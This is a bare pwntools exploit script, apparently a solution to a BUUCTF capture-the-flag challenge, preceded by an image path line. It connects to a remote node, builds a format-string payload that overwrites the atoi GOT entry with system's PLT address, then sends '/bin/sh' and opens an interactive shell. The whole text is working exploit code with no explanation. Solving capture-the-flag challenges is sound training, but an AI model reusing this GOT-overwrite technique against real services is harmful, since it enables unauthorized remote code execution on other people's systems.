 from pwn import*
io=remote('node5.buuoj.cn',27196)
elf=ELF('/home/ubuntu/桌面/buu/7' )
atoi_got = elf.got['atoi']
system_plt = elf.plt['system']
payload=fmtstr_payload(10,{atoi_got:system_plt})
io.sendline(payload)
io.sendline(b'/bin/sh\x00')
io.interactive()